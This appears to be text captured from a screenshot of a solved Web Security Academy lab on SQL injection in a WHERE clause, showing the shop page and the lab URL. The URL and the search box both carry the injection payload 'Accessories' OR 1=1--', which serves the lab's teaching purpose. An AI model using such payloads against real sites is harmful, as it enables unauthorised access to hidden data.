 SQL injection vulnerability in W
https://0aef0026038a7d67808530c900a0001b.web-security-academy.net/filter?category=Accessories%27+OR+1=1--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories' OR 1=1--
Refine your search:
All Accessories Gifts Lifestyle Pets